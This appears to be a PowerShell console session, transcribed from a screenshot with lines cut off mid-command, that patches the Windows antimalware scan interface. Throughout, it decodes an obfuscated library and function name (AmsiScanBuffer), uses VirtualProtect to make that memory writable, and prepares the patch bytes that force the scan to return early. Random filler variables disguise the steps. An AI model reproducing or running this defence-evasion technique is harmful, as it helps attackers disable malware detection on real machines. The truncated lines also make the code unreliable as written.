 PS C:\Users\Public>
PS C:\Users\Public> Add-Type $gP7mR
PS C:\Users\Public> $L7w3Q = [System.Guid]::NewGuid().ToString()
PS C:\Users\Public> $N3h2M = Get-Random -Minimum 1000 -Maximum 9999
PS C:\Users\Public> $W9e8F = [System.DateTime]::Now.AddMinutes((Get-Random -Minimum -10
PS C:\Users\Public> $Q2r4B = [gP7mR]::LoadLibrary("$([System.Net.WebUtility]::HtmlDecod
&#100;&#108;&#108;'))")
PS C:\Users\Public> $Z1x6V = [System.Convert]::ToBase64String((1..8 | ForEach-Object {
aximum 256) }))
PS C:\Users\Public> $U8p7K = [System.Guid]::NewGuid().ToString()
PS C:\Users\Public> $D4y5N = [gP7mR]::GetProcAddress($Q2r4B,"$([System.Net.WebUtility]:
#105;&#83;&#99;&#97;&#110;&#66;&#117;&#102;&#102;&#101;&#114;'))")
PS C:\Users\Public> $K2b1M = 0
PS C:\Users\Public> [gP7mR]::VirtualProtect($D4y5N, [uint32]5, 0x40, [ref]$K2b1M)
True
PS C:\Users\Public> $X9r2D = "0x$([System.BitConverter]::ToString((1..1 | ForEach-Objec
0 -Maximum 256) })))"
PS C:\Users\Public> $B5t8S = [System.IO.Path]::GetTempPath() + [System.Guid]::NewGuid()
PS C:\Users\Public>
PS C:\Users\Public> $L0h1Q = "0xB8"
PS C:\Users\Public> $P3m5N = "0x57"
PS C:\Users\Public> $V4y7T = "0x00"
PS C:\Users\Public> $W6k9R = "0x07"
PS C:\Users\Public> $R2f3H = "0x80"
PS C:\Users\Public> $Q1p4X = "0xC3"
PS C:\Users\Public> $K9l8F = [Byte[]] ($L0h1Q,$P3m5N,$V4y7T,$W6k9R,+$R2f3H,+$Q1p4X)